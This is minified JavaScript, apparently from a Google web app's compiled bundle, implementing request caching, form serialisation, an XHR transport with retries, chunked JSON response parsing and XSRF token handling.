yC=function(a){const b=new Set,c=new _.ly;for(c.j.push(a);!_.sy(c);){const d=_.qy(c);if(b.has(d))continue;nC(d)&&b.add(d);let e,f;(e=d.Ya)&&(f=_.oB[e])&&_.yb(f,function(g){_.Ba(g,function(h){h=h.Nf(d);_.Ba(h,function(k){k!=null&&c.j.push(k)})})})}return[...b]};zC=function(a,b){a=parseInt(a,10);return{Kd:_.xA[a],Ze:_.wA[a],request:b}};
AC=class{constructor(a,b,c){this.Af=b.Pa(c);this.l=isNaN(b)?this.Af:zC(b,c);this.vc=b;this.request=c;this.j=Math.random();_.Fl();this.promise=a;this.Fi=0;this.value=void 0;this.promise.then(function(d){this.value=d.data},()=>{},this)}};iC=function(a,b){this.key=a;this.value=b};iC.prototype.remove=function(){this.j.next=this.next;this.next.j=this.j;delete this.j;delete this.next};var CC=function(a,b){if(b=a.o.get(b))b.remove(),BC(a,b);return b};_.l=jC.prototype;
_.l.get=function(a,b){return(a=CC(this,a))?a.value:b};_.l.set=function(a,b){let c=CC(this,a);c?c.value=b:(c=new iC(a,b),this.o.set(a,c),BC(this,c))};_.l.shift=function(){return DC(this,this.j.next)};_.l.pop=function(){return DC(this,this.j.j)};_.l.remove=function(a){return(a=this.o.get(a))?(this.removeNode(a),!0):!1};_.l.removeNode=function(a){a.remove();this.o.remove(a.key)};_.l.Tl=function(){return this.o.size};var EC=function(a,b){a.v=b};_.l=jC.prototype;
_.l.qe=function(){return this.map(function(a,b){return b})};_.l.Zd=function(){return this.map(function(a){return a})};_.l.contains=function(a){return this.some(function(b){return b==a})};_.l.zh=function(a){return this.o.has(a)};_.l.clear=function(){FC(this,0)};_.l.forEach=function(a,b){for(let c=this.j.next;c!=this.j;c=c.next)a.call(b,c.value,c.key,this)};_.l.map=function(a,b){const c=[];for(let d=this.j.next;d!=this.j;d=d.next)c.push(a.call(b,d.value,d.key,this));return c};
_.l.some=function(a,b){for(let c=this.j.next;c!=this.j;c=c.next)if(a.call(b,c.value,c.key,this))return!0;return!1};_.l.every=function(a,b){for(let c=this.j.next;c!=this.j;c=c.next)if(!a.call(b,c.value,c.key,this))return!1;return!0};
var BC=function(a,b){b.next=a.j.next;b.j=a.j;a.j.next=b;b.next.j=b;FC(a,50)},FC=function(a,b){for(;a.Tl()>b;){const c=a.j.j;a.removeNode(c);a.v&&a.v(c.key,c.value)}},DC=function(a,b){a.j!=b&&a.removeNode(b);return b.value},GC=class extends jC{constructor(){super();this.l=0}zh(a){return super.zh(a)}get(a){return super.get(a)}remove(a){return super.remove(a)}set(a,b){b.promise.then(function(d){this.zh(a)&&this.get(a).j==b.j&&(b.Fi+=1+(d.sideChannel?1:0),this.l+=b.Fi)},()=>{},this);const c=this.get(a);
c&&(this.l-=c.Fi);super.set(a,b)}Tl(){return this.l}removeNode(a){this.l-=a.value.Fi;super.removeNode(a)}};kC.prototype.Ka=function(){return this.l};kC.prototype.clone=function(){return new kC(this.j,this.l)};HC=function(a){return a.j[0]&&a.j[0].j};
IC=class{constructor(a){this.j=[];if(a)a:{let c;if(a instanceof IC){if(c=a.qe(),a=a.Zd(),this.j.length<=0){var b=this.j;for(let d=0;d<c.length;d++)b.push(new kC(c[d],a[d]));break a}}else c=_.Cb(a),a=_.Bb(a);for(b=0;b<c.length;b++)this.insert(c[b],a[b])}}insert(a,b){var c=this.j;c.push(new kC(a,b));a=c.length-1;b=this.j;for(c=b[a];a>0;){const d=a-1>>1;if(b[d].j>c.j)b[a]=b[d],a=d;else break}b[a]=c}remove(){var a=this.j,b=a.length;const c=a[0];if(!(b<=0)){if(b==1)a.length=0;else{a[0]=a.pop();a=0;b=this.j;
const e=b.length,f=b[a];for(;a<e>>1;){var d=a*2+1;const g=a*2+2;d=g<e&&b[g].j<b[d].j?g:d;if(b[d].j>f.j)break;b[a]=b[d];a=d}b[a]=f}return c.Ka()}}Zd(){const a=this.j,b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d].Ka());return b}qe(){const a=this.j,b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d].j);return b}clone(){return new IC(this)}clear(){this.j.length=0}};
JC=function(a,b,c){var d=a.v;a=c.sideChannel||new _.Mo;Array.isArray(c.data)||c.data==null?(d=_.vB(c.data,d),d=_.CB?d:d.clone(),c.data=d):d=c.data;b.resolve({data:d,sideChannel:a})};_.KC=function(a){if(!a.V)throw Error("Kb");};
MC=function(a,b){_.KC(a);var c=b.lb(),d=_.IA(b.j,!0);const e={vc:c,request:d};d=_.vC(a.keys,c,d);if(!a.j.zh(d)&&a.v&&!(d in a.W)&&a.v(e)){const f=_.um();_.Df(_.gB(a.o,e),_.ci(JC,c,f),(0,_.G)(f.reject,f));a.W[d]=null;c=f.promise;_.KC(a);LC(a,b,c);_.ym(f.promise,(0,_.G)(a.o.W,a.o,e,0))}return a.j.get(d)};_.NC=function(a,b){b=yC(b);return _.Mh(b,function(c){return _.mB(c)},a)};
_.OC=function(a,b,c){nC(c)&&(c=_.Ml(yC(c),d=>nC(d)),_.Ba(c,function(d){d=_.mB(d);this.l[d.Ya]&&this.l[d.Ya][d.id]&&this.l[d.Ya][d.id].delete(b)},a))};PC=function(a,b,c,d,e){b.forEach(function(f){const g=this.j.get(f);if(g){var h=g.value;if(h){var k=_.rB(h,d);if(k){const m=h.mg();m&&(h=h.clone(),k=_.rB(h,d));k=c(k);m&&(h=_.te(h),g.value=h);k&&e.push({request:g.l,Af:g.Af,response:h,ps:k})}this.ma(f,h)}}},a)};
LC=function(a,b,c){_.ul(function*(){_.KC(a);var d=b.lb();const e=_.IA(b.j,!0),f=_.vC(a.keys,d,e);d=new AC(c,d,e);if(a.j.Tl()>=50)for(;a.na.j.length!==0&&HC(a.na)<=_.Fl();)a.j.remove(a.na.remove());a.j.set(f,d);return c.then(function(g){this.ma(f,g.data)},function(){this.j.remove(f);_.wC(this.keys,f,this.U)},a)})};QC=function(a,b,c){LC(a,b,c.then(function(d){return{data:d}}))};
_.RC=class{constructor(a){this.keys=new xC;this.j=new GC;this.na=new IC;this.l={};this.V=!1;this.qa=_.um();this.o=a;this.W={};_.BB.Pa();this.o?_.Nm(mC(this.o),function(b){this.v=b;this.qa.resolve(this);this.V=!0},this):(this.qa.resolve(this),this.V=!0);this.ha=[];this.U=b=>this.j.zh(b)}whenReady(a){this.ha.push(a);return this.qa.promise.then((0,_.G)(this.Ra,this))}Ra(a){for(let b=0;b<this.ha.length;b++)try{this.ha[b](a)}catch(c){_.da(c)}this.ha=[]}O(a){return MC(this,a).promise.then(function(b){return b.data})}ma(a,
b){b=_.NC(this,b);_.Ba(b,function(c){var d=c.Ya;c=c.id;this.l[d]||(this.l[d]={});d=this.l[d];d[c]||(d[c]=new Set);d[c].add(a)},this)}va(){(0,_.G)(this.ma,this)}find(a){a=_.mB(a);var b=this.l[a.Ya]?this.l[a.Ya][a.id]:null;return b&&b.size?(b=b.values().next().value,b=this.j.get(b).value,_.rB(b,a.Ue)):null}update(a,b){const c=[];a=_.mB(a);const d=this.l[a.Ya]?this.l[a.Ya][a.id]:null;d&&d.size&&PC(this,d,b,a.Ue,c);return c}N(a){const b=a.lb();_.KC(this);a=_.IA(a.j,!0);const c=_.vC(this.keys,b,a);return this.j.zh(c)||
!(c in this.W)&&!!this.v&&this.v({vc:b,request:a})}forEach(a){this.j.forEach(a)}Ba(a){EC(this.j,(0,_.G)(function(b,c){const d=_.vC(this.keys,c.Af.lb(),c.request);_.OC(this,d,c.value);_.wC(this.keys,d,this.U);a(b,c)},this))}get(a){return this.O(_.PA(a))}contains(a){_.KC(this);return this.N(_.PA(_.OA(a)))}};_.RC.prototype.ka=_.ba(22);_.SC=class{constructor(a){this.o=_.cw(a,_.To);this.j=new _.RC(this.o);this.v=(0,_.HB.Pa)().j=new KB(this.j)}l(a,b){var c=this.j;b=b.promise;_.KC(c);QC(c,a,b)}get(a){return this.j.O(a)}contains(a){return this.j.N(a)}jj(a){if(this.j.N(a))return MC(this.j,a).promise}};_.hf(_.Uo,_.SC);_.kb().Zc(function(a){const b=new _.SC(a);_.iw(a,_.Uo,b)});
_.w();
var gy,iy;_.ey=function(a){var b=a.type;if(typeof b==="string")switch(b.toLowerCase()){case "checkbox":case "radio":return a.checked?a.value:null;case "select-one":return b=a.selectedIndex,b>=0?a.options[b].value:null;case "select-multiple":b=[];let c;for(let d=0;c=a.options[d];d++)c.selected&&b.push(c.value);return b.length?b:null}return a.value!=null?a.value:null};_.fy=function(a){_.$a.call(this);this.l=a;this.j={}};
_.P=function(a,b,c){return c===!0?a.Da(b):c===!1?a.ya(b):a.Gb(function(d){_.Iu(d,b)?_.Ku(d,b):_.Ju(d,b)})};gy={};_.hy=function(a){return _.En(gy,a,function(){return _.Ob(_.Sn,a)>=0})};_.Hl(_.fy,_.$a);iy=[];_.jy=function(a,b,c,d,e){Array.isArray(c)||(c&&(iy[0]=c.toString()),c=iy);for(let f=0;f<c.length;f++){const g=_.Bq(b,c[f],d||a.handleEvent,e||!1,a.l||a);if(!g)break;a.j[g.key]=g}};_.ky=function(a){_.yb(a.j,function(b,c){this.j.hasOwnProperty(c)&&_.Jq(b)},a);a.j={}};
_.fy.prototype.Qa=function(){_.fy.ad.Qa.call(this);_.ky(this)};_.fy.prototype.handleEvent=function(){throw Error("rb");};
var By,Cy,Ey,Fy,Gy,Hy,Iy,Jy,Ky,Ly,My,Ny,Oy,Sy,Ty,Uy,Vy,Wy,Zy,$y,az,bz,Ay,dz,ez,fz,gz,hz,jz,kz,lz;By=function(a,...b){var c=a[0];if(a.length===1)return c+"_";c=[0,c];for(let d=0;d<b.length;d++){const e=b[d];"function"==typeof Ay&&e instanceof Ay?c.push(2,e.Zw):typeof e==="number"?c.push(2,String(e)):c.push(1,e);c.push(0,a[d+1])}return JSON.stringify(c)};Cy=function(a,b){a.sort(b||_.Aa)};_.Dy=function(a,b){if(b==null)return new a;b=_.je(b);return new a(_.Dc(b))};Ey=function(a,b){_.Uh(a,b,"unknown")};
Fy=function(a,b,c){a.push(encodeURIComponent(b)+"="+encodeURIComponent(c))};Gy=function(a){a=a.elements;let b;for(let c=0;b=a[c];c++)if(!b.disabled&&b.type&&b.type.toLowerCase()=="file")return!0;return!1};
Hy=function(a){const b=[];var c=a.elements,d;let e;for(var f=0;d=c.item(f);f++)if(d.form==a&&!d.disabled&&d.tagName!="FIELDSET")switch(e=d.name,d.type.toLowerCase()){case "file":case "submit":case "reset":case "button":break;case "select-multiple":d=_.ey(d);if(d!=null){let g;for(let h=0;g=d[h];h++)Fy(b,e,g)}break;default:d=_.ey(d),d!=null&&Fy(b,e,d)}c=a.getElementsByTagName("INPUT");for(d=0;f=c[d];d++)f.form==a&&f.type.toLowerCase()=="image"&&(e=f.name,Fy(b,e,f.value),Fy(b,e+".x","0"),Fy(b,e+".y",
"0"));return b.join("&")};Iy=function(a){if(_.mv!==_.mv)throw Error();return new Ay(a)};Jy=function(a,b,c,d,e){this.l=a;this.j=b;(b===void 0||b<=0)&&_.Vh(Error("pb`"+b+"`"+(a&&a.j.j)));this.N=c==1;this.o=d;this.v=e};Ky=function(a){let b;if(a.length!==0&&typeof(b=a[0])==="string"&&b)return b};Ly=function(a,b){a!=null&&this.append.apply(this,arguments)};My=function(a){return a==null?null:_.dy(a)};
Ny=function(a,b,c,d){b!==-1&&(a+=` (HTTP Status: ${b})`);c&&(a+=` (XHR Error Code: ${c}) (XHR Error Message: '${d}')`);return a};Oy=function(){this.constructor.yp||(this.constructor.yp={});this.constructor.yp[this.toString()]=this};Sy=function(a){(this.V=a)&&_.Py(this,"BEST_EFFORT");_.Fl();this.j=new _.zx;this.o="POST";this.Ga=Qy++;Ry||(a=new Date,Ry=a.getHours()*3600+a.getMinutes()*60+a.getSeconds());this.Ra=1+Ry+this.Ga*1E5;this.O=new _.wk;this.va=-1};
Ty=function(){_.ia.call(this);this.message="Retryable Server Error"};Uy=function(){_.Lq.call(this);_.Lq.call(this);this.U=new _.ly;this.V=new _.wk;this.j=[];this.l=[];this.v=[];this.ha=new _.fy(this);new _.wk};Vy=class extends _.x{constructor(a){super(a)}};Wy=class extends _.x{constructor(a){super(a,0,Wy.Xa)}};Wy.Xa="xsrf";var Xy=_.Re(48448350,_.Mo,Wy),Yy=class extends _.ia{constructor(){super();this.message="XSRF token refresh"}};_.Zx.prototype.l=_.ca(20,function(){});
_.$x.prototype.l=_.ca(19,function(a){for(let d=0;d<a.length;d++){let e;const f=(e=a[d].j())==null?void 0:_.Ko(e,Xy);var b;if(b=f){b=this.o;let g=!1;var c=void 0;const h=b.v;_.qo(f,Vy,2,_.co)&&(c=_.qo(f,Vy,2,_.co),c=_.my(c,1));h&&c===h&&(b.j=_.my(f,1,_.co),g=!0);b=g}if(b)throw new Yy;}});_.Zx.prototype.j=_.ca(18,function(){});
_.$x.prototype.j=_.ca(17,function(a){var b=this.o;if(b.o&&b.j)if(a.o=="DELETE")a.Ha(b.j);else{var c=b.o;b=b.j;const d=a.v;d?(a=d.elements[c],a||(a=d.ownerDocument.createElement("input"),a.setAttribute("name",c),a.setAttribute("hidden",!0),d.appendChild(a)),a.value=b):a.qa||a.N(c,b)}});
Zy=function(a){const b={};a=(a.j&&_.Qs(a)>=2?a.j.getAllResponseHeaders()||"":"").split("\r\n");for(let d=0;d<a.length;d++){if(_.Mb(a[d]))continue;var c=_.yp(a[d],":",1);const e=c[0];c=c[1];if(typeof c!=="string")continue;c=c.trim();const f=b[e]||[];b[e]=f;f.push(c)}return _.Ab(b,function(d){return d.join(", ")})};$y=function(a,b,c){Array.isArray(c)||(c=[String(c)]);_.Sx(a.l,b,c)};az=function(a,b,c){typeof b==="function"?_.Jl(c)||b.call(c):b&&typeof b.handleEvent=="function"&&(_.Jl(b)||b.handleEvent.call(b))};
bz=function(a,b,c,d){const e=typeof b==="function";(e||!_.Jl(b))&&e&&_.Jl(d);if(!(e||b&&typeof b.handleEvent=="function"))throw Error("va");a=(0,_.G)(az,null,a,b,d);return _.r.setTimeout(a,c||0)};_.cz={value:3,Ux:!0};Ay=class{constructor(a){this.Zw=a}};
dz=function(a){if(a.Zd&&typeof a.Zd=="function")return a.Zd();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(_.fa(a)){const b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d]);return b}return _.Bb(a)};
ez=function(a){if(a.qe&&typeof a.qe=="function")return a.qe();if(!a.Zd||typeof a.Zd!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(_.fa(a)||typeof a==="string"){const b=[];a=a.length;for(let c=0;c<a;c++)b.push(c);return b}return _.Cb(a)}}};
fz=function(a,b,c){if(a.forEach&&typeof a.forEach=="function")a.forEach(b,c);else if(_.fa(a)||typeof a==="string")Array.prototype.forEach.call(a,b,c);else{const d=ez(a),e=dz(a),f=e.length;for(let g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)}};gz=function(a){if(a.N)a=!1;else{var b;if(b=!!a.l)a:switch(b=a.l,b.Xi){case "RETRY":b=!0;break a;case "FAIL":b=!1;break a;case "BEST_EFFORT":b=a.o||a.l.Di;b=a.j>=500&&b<3?!0:!1;break a;default:throw Error("qb`"+b.Xi);}a=b}return a};Jy.prototype.toString=function(){return String(this.j)};
hz=function(a,b){a=a.map(c=>c.Xa).join(", ");b=b.map(c=>{c=c instanceof _.x?c.constructor.Xa:Array.isArray(c)&&c.length?c[0]instanceof _.x?c[0].constructor.Xa:Array.isArray(c[0])?Ky(c[0]):Ky(c):void 0;return c}).join(", ");return`Expected protos: [${a}]. Returned protos: [${b}].`};_.iz=class extends _.ia{constructor(a,b,c,d,e){super(`Error code = ${b}`+(c?`, Path = ${c}`:"")+(d?`, Message = ${d}`:"")+(e?`, ${e.v}`:""));this.name=a;this.l=b;this.o=e}getError(){return this.o}};
jz=class extends _.iz{constructor(a,b,c){super("TooManyProtosError",108,c,"The RequestService interface only supports a single received proto (be it data or error). "+(a&&b?hz(a,b):""))}};kz=class extends _.iz{constructor(a,b,c){super("ExpectedProtoNotFound",109,c,"The expected response proto was not returned by the server."+hz(a,b))}};lz=class extends _.iz{constructor(){super("Retry",0,void 0,"An interceptor has requested that the request be retried.")}};_.l=Ly.prototype;_.l.Bg="";
_.l.set=function(a){this.Bg=""+a};_.l.append=function(a,b,c){this.Bg+=String(a);if(b!=null)for(let d=1;d<arguments.length;d++)this.Bg+=arguments[d];return this};_.l.clear=function(){this.Bg=""};_.l.toString=function(){return this.Bg};_.mz=class extends _.x{constructor(a){super(a,0,_.mz.Xa)}getData(){return _.my(this,4,_.co)}j(){return _.qo(this,_.Mo,10,_.co)}};_.mz.Xa="er";var nz=class extends _.x{constructor(a){super(a,0,nz.Xa)}};nz.Xa="di";var oz=class extends _.x{constructor(a){super(a,0,oz.Xa)}};oz.Xa="e";var pz=class extends _.x{constructor(a){super(a,0,pz.Xa)}};pz.Xa="f.ri";var qz=function(a,b){switch(a){case 1:case 3:return 8;case 4:return NaN;case 7:return 100;case 6:return b||7;case 8:return 101;case 5:return 9;default:return 102}},rz=class extends _.$a{constructor(){super();this.inUse=!1}Ra(){return 0}transfer(a){this.l.fk(a);this.o=a}};var sz=function(a){const b=a.U;if(b){const c=new Ly;b.forEach((d,e)=>{c.append(encodeURIComponent(String(e)),"=",encodeURIComponent(String(d)),"&")});return c.toString()}return a.v?Hy(a.v):""},tz=function(a,b,c){const d=a.o;b=new Jy(d,b,void 0,void 0,c);a.l.Yk(d,b)},xz=class extends rz{constructor(a){super();this.j=new _.Hs;this.Ca=a;this.ha=null;this.j.headers.set("X-Same-Domain","1");_.Bq(this.j,"complete",this.Ea,!1,this);_.Bq(this.j,"ready",this.Ha,!1,this)}Qa(){_.Iq(this.j,"complete",this.Ea,
!1,this);_.Iq(this.j,"ready",this.Ha,!1,this);this.j.dispose();super.Qa()}transfer(a){this.l.fk(a);this.o=a;$y(a.j,"rt",this.Ca);const b=a.O;var c=a.U!=null||a.v!=null;if(!a.qa||c){if(this.v&&(c=this.qa.call(null),c!==void 0)){const d=a.v;if(d){let e=d.elements[this.v];e||(e=d.ownerDocument.createElement("input"),e.setAttribute("name",this.v),e.setAttribute("hidden",!0),d.appendChild(e));e.value=c}else a.N(this.v,c)}this.j.send(a.getUrl(),a.o,sz(a),b)}else this.j.send(a.getUrl(),a.o,null,b)}abort(a){this.ha=
a;this.j.abort(7)}Ea(a){a=a.target;this.o.Ca=_.Ss(a);if(_.Rs(a)){if(_.wy(a).length>0||_.Ss(a)==204){this.wa(a);return}this.ha=104}this.O(a)}Ha(){this.l.Uy(this)}O(a){var b=this.ha;this.ha=0;const c=_.Ss(a),d=a.N;uz.exec(_.wy(a));let e;b?e=b:d==6&&(a=_.wy(a),e=(b=a.match(vz))?700+parseInt(b[1],10):(b=a.match(wz))?Number("6"+b[1]):null);e||(e=qz(d,c));tz(this,e)}},vz=RegExp("var gmail_error\\s*=\\s*(\\d+)","m"),wz=RegExp("var rc\\s*=\\s*(\\d+)","m"),uz=RegExp("(?:Additional details|Detailed Technical Info)[\\s\\S]*<pre[^>]*>([\\s\\S]*)<\\/pre>",
"i");var yz;
yz=function(a,b){var c=a.N;if(c==b.length)return 3;var d=b.indexOf("\n",c);if(d==-1)return 1;if(c==d)return a.na=0,a.U=null,2;const e=b.substring(c,d),f=Number(e);if(isNaN(f))return a.na=1,a.U="length: "+e.length+", "+e.substring(0,7)+", ssi:"+c+", sei:"+d+", rtl:"+b.length+", "+b.substring(0,Math.min(15,c)),2;if(d+f>b.length)return 1;c=b.substr(d,f);let g;try{g=window.JSON.parse(c)}catch(h){return a.na=2,a.U=null,2}a.N=d+f;if(Array.isArray(g))for(d=0;d<g.length;d++)a.l.Nv(a.o,g[d]);return a.N==b.length?
3:0};
_.zz=class extends xz{constructor(){super("c");this.ma=!1;_.Bq(this.j,"readystatechange",this.Ba,!1,this);this.V=-1;this.U=null;this.W=!0}clone(){const a=new _.zz;var b=this.qa;a.v=this.v;a.qa=b;this.ma&&(a.ma=!0);return a}Qa(){_.Mq(this.V);_.Iq(this.j,"readystatechange",this.Ba,!1,this);super.Qa()}Ra(a){if(a.bs)return 0;const b=a.v;return b&&Gy(b)||_.xk&&!_.hy("420+")||_.yk&&!_.hy("1.9")?0:a.na||!a.Lk?.9:.5}Ba(){_.xk||_.yk||_.Gn||_.Mq(this.V);_.Qs(this.j)==3&&this.ka(!1)}wa(){_.Mq(this.V);this.ka(!0)}O(a){this.ka(!0,this.ma&&
_.Ss(a)>=500,_.Ss(a),a.N,typeof a.O==="string"?a.O:String(a.O));super.O(a)}ka(a,b,c=-1,d=0,e=""){if(!this.va||a){var f=_.wy(this.j);if(this.N==0){var g=f.indexOf("\n\n");if(g==-1){a&&(a=Ny("Incomplete XSS header at end of request",c,d,e),b||(c===0&&d===6?tz(this,7,Ny("Unknown HTTP error in underlying XHR",c,d,e)):tz(this,103,a)),this.W=!0);return}this.N=g+2}do g=yz(this,f);while(g==0);a&&(this.W=!0);switch(g){case 2:a?b||this.abort(10):this.va=!0;break;case 3:a&&(this.l.tj(this.o,Zy(this.j)),this.va&&
Ey("Chunk parse error: "+this.na+(this.U?", "+this.U:""),Error()));break;case 1:a&&(c=Ny("Incomplete chunk at end of request.",c,d,e),b||tz(this,103,c))}a||_.xk||_.yk||_.Gn||(this.V=_.K(this.ka,100,this))}}transfer(a){this.W||Ey("transfer() called during response processing",Error());this.W=!1;this.N=0;this.va=!1;super.transfer(a)}};var Az=class extends _.Zx{constructor(){var a=_.et(_.oi("cfb2h"));super();this.lf=a}j(a){this.lf&&$y(a.j,"bl",this.lf)}};var Bz=class extends _.Zx{constructor(a){super();const b={};_.Ba("e hl gl jsmode mjsmode deb opt route hotswaps _hostType authuser pageId duul nuul".split(" "),function(c){const d=_.Qg(a,c);d&&(b[c]=d)});this.o=b}j(a){_.yb(this.o,function(b,c){a.j.l.get(c)||$y(a.j,c,b)})}};var Cz=class extends _.Zx{constructor(a){super();this.o=[].slice.apply(arguments)}j(){_.Ba(this.o,function(){})}};var Dz=class extends _.Zx{constructor(){var a=_.et(_.oi("FdrFJe"));super();this.o=a}j(a){this.o&&$y(a.j,"f.sid",this.o)}};Oy.prototype.Pc=function(){return this.toString()};Oy.prototype.toString=function(){this.j||(this.j="lib:f_req");return this.j};Oy.prototype.getType=function(){return"f_req"};var Ez=class extends Oy{};var Fz=class{constructor(a){a?(this.j=My(_.to(a,1,_.co))||-1,_.my(a,2,_.co),_.my(a,3,_.co),My(_.to(a,4,_.co)),this.l=_.my(a,13,_.co)||""):(this.j=-1,this.l="")}},Gz=new Fz;var Ry,Hz=new Ez,Qy=0,Iz;_.l=Sy.prototype;_.l.bs=!0;_.l.Lk=!0;_.l.Sl=-1;_.l.So=-1;_.l.qq=-1;_.l.Yq=-1;_.l.kl=Gz;_.l.Pp=-1;_.l.Di=0;_.l.Xi="BEST_EFFORT";Iz=function(a){if(a.W)throw Error("sb");};_.Py=function(a,b){Iz(a);a.Xi=b};Sy.prototype.Ha=function(a){this.O.set("X-Framework-Xsrf-Token",a)};Sy.prototype.getContext=function(){return this.Ba};Sy.prototype.Ua=function(){this.Xi="FAIL";this.V.abort(this,101)};_.Jz=function(a,b){Iz(a);a.bs=b};
Sy.prototype.send=function(){if(this.W)throw Error("vb");this.So=_.Fl();this.Ra||Ey("No request id for ["+this.getUrl()+"]",Error("ub`"+this.getUrl()));$y(this.j,"_reqid",this.Ra);this.V.send(this);this.W=!0;this.Sl>=0&&(this.ha=bz("wb",this.Ua,this.Sl,this))};Sy.prototype.abort=function(){if(!this.W)throw Error("xb");this.complete||(this.Xi="FAIL",this.V.abort(this))};Sy.prototype.getType=function(){return Hz};Sy.prototype.getData=function(a){return this.Ea?this.Ea[a]:null};
var Kz=function(a){return!!a.l&&!(typeof a.l.isDisposed=="function"&&a.l.isDisposed())},Lz=function(a,b){a.complete=!0;a.Pp=_.Fl();a.ha&&(_.r.clearTimeout(a.ha),a.ha=null);Kz(a)&&(a.ma&&a.l.Ck&&a.l.Ck(a),a.l.Fq&&a.l.Fq(a,b))};Sy.prototype.getUrl=function(){return String(this.j.clone())};Sy.prototype.N=function(a,b){this.U||(this.U=new _.Fx);Array.isArray(b)||(b=[String(b)]);_.oa(_.Js,this.o)||(this.o="POST");_.Sx(this.U,a,b)};
var Mz=function(a,b,c){if(b instanceof _.Fx){const d=b.qe();_.xa(d);for(let e=0;e<d.length;e++){const f=d[e],g=b.Zd(f);c?a.N(f,g):$y(a.j,f,g)}}else fz(b,function(d,e){c?this.N(e,d):$y(this.j,e,d)},a)};var Nz=class extends _.gh{constructor(a,b,c,d){super((d?"data_b:":"data:")+b);this.datatype=b;this.request=a;this.data=c;this.j=void 0}};var Oz=function(a,b,c){c?a.Wk=b:(b=Math.min(3E5,Math.max(b,1E3)),a.Wk=Math.round(.85*b)+Math.round(.3*b*Math.random()))},Pz=class{constructor(){this.o=[];this.v={};Oz(this,1E3)}dj(){return this.oj}om(){return this.oj==this.qj}getError(){return this.N}we(a){this.N=a}reset(){this.l=null;this.we(null)}};_.l=Pz.prototype;_.l.Hn=0;_.l.qj=-1;_.l.oj=0;_.l.hh=0;_.l.zf=0;_.l.mr=0;_.l.Wk=0;var Qz=class extends _.gh{constructor(a,b){super(a);b&&(this.j=b)}};_.Hl(Ty,_.ia);_.Hl(Uy,_.Lq);var Rz="_/reporthttp4xxerror";_.l=Uy.prototype;_.l.Qf=null;_.l.Tj="READY";_.l.hi=1;_.l.Xn=!1;_.l.dispose=function(){for(let b=0;b<this.l.length;b++){var a=this.l[b].getContext();a.zf&&(_.r.clearTimeout(a.zf),a.zf=0)}this.isDisposed()||(Uy.ad.dispose.call(this),this.U.clear(),this.Qf&&(_.r.clearTimeout(this.Qf),this.Qf=null));for(a=0;a<this.v.length;a++)this.v[a].dispose();this.l.length=this.j.length=0;this.ha.dispose()};
var Sz=function(a,b){const c={};c.Uy=(0,_.G)(a.Vy,a);c.Yk=(0,_.G)(a.Yk,a);c.tj=(0,_.G)(a.tj,a);c.Nv=(0,_.G)(a.wa,a);c.Bk=(0,_.G)(a.Ha,a);c.om=(0,_.G)(a.ka,a);c.jE=(0,_.G)(a.va,a);c.dj=(0,_.G)(a.Ea,a);c.JF=(0,_.G)(a.N,a);c.fk=(0,_.G)(a.fk,a);b.l=c;a.v.push(b)};Uy.prototype.send=function(a){this.isDisposed()?Tz(this,a,107):(this.dispatchEvent(new Qz("f",a)),this.U.j.push(a),Uz(this))};Uy.prototype.getState=function(){return this.Tj};Uy.prototype.abort=function(a,b){Vz(this,a,b)};
var Vz=function(a,b,c){c=typeof c==="number"?c:100;_.oa(a.j,b)?(b.getContext().Hn=c,(a=b.getContext())&&a.l&&a.l.abort(a.Hn)):a.U.remove(b)&&Tz(a,b,c)},Xz=function(a,b){var c=null;const d={},e=_.Ml(a.v,function(k){const m=_.Dl(k);d[m]=k.Ra(b);return!!d[m]});Cy(e,(0,_.G)(a.ma,null,d,a.v));let f=0;const g=e.length;for(let k=0;k<g&&!c;k++){var h=e[k];if(!h.inUse){c=h;break}h=d[_.Dl(h)];if(k==g-1||h>d[_.Dl(e[k+1])])for(;!c&&f<=k;)if(c=e[f++],Wz(a,c)<a.hi)if(c=c.clone())Sz(a,c);else{if(h==1)throw Error("Ab");
}else throw Error("Bb");}return c};Uy.prototype.ma=function(a,b,c,d){const e=_.Dl(c),f=_.Dl(d);return a[e]<a[f]?1:a[e]>a[f]?-1:c.inUse&&!d.inUse?1:!c.inUse&&d.inUse?-1:_.na(b,d)-_.na(b,c)};var Wz=function(a,b){let c=0;b=b.constructor;a=a.v;const d=a.length;for(let e=0;e<d;e++)a[e].constructor===b&&c++;return c};Uy.prototype.fk=function(a){if(this.V.size!==0){const b=Array.from(this.V.keys());for(let c=0;c<b.length;c++){const d=b[c],e=this.V.get(d);$y(a.j,d,e);this.V.delete(d)}}};
var Yz=function(a,b){switch(b){case "ACTIVE":case "WAITING_FOR_RETRY":case "RETRY_TIMER":if(a.j.length==0)throw Error("Db`"+b);}b!=a.Tj&&(a.Tj=b,a.dispatchEvent(new Qz("e")),a.Ra&&a.Ra.pF())},Uz=function(a){if(a.Tj=="READY"||a.hi!==1){var b=_.ry(a.U);b&&a.j.length<a.hi&&(_.qy(a.U),b.Ba=new Pz,a.j.push(b),Zz(a,b))}},Zz=function(a,b){b.getUrl();var c=b.getContext();c.oj=0;c.qj=-1;c=_.Fl();b.qq==-1&&(b.qq=c);b.Yq=c;b.Di++;try{Yz(a,"ACTIVE");try{const d=b.getContext();d.Hn=0;let e=d.l;if(!e){e=Xz(a,b);
if(!e)throw Error("Cb`"+b);e.inUse=!0;d.l=e}d.j=null;e.transfer(b);a.Qf||(a.Qf=bz("Fb",a.sr,3E4,a))}catch(d){throw d;}}catch(d){throw d;}};Uy.prototype.Ha=function(a,b){this.Bk(a,b)};Uy.prototype.Bk=function(a,b){const c=a.getContext();for(let d=0;d<b.length;d++){const e=b[d];c.oj++;const f=e[0];f!==pz.Xa&&c.o.push(e);c.dj()==1&&$z(a);f==pz.Xa?aA(this,a,e):f==nz.Xa?bA(a,e):f==oz.Xa&&(cA(a,new oz(e)),this.N(a))}};
Uy.prototype.wa=function(a,b){const c=a.getContext();c.oj++;const d=b[0];c.hh&&(_.r.clearTimeout(c.hh),c.hh=0);d!==pz.Xa&&c.o.push(b);c.dj()==1&&$z(a);d==pz.Xa?aA(this,a,b):d==nz.Xa?bA(a,b):d==oz.Xa?(cA(a,new oz(b)),this.N(a)):(b=a.getContext(),a=bz("Fb",_.ci(this.N,a),1,this),b.hh=a)};
